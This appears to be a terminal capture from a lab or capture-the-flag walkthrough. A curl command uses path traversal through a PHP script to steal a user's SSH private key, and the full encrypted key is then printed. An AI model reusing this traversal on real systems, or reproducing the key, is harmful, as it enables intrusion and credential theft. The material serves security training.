 ┌──(root㉿kali)-[~/Desktop]
└─# touch id_rsa && curl "http://192.168.159.134/secret/evil.php?command=../../../../home/mowree/.ssh/id_rsa" > id_rsa && chmod 600 id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1743 100 1743 0 0 779k 0 --:--:-- --:--:-- --:--:-- 851k
┌──(root㉿kali)-[~/Desktop]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----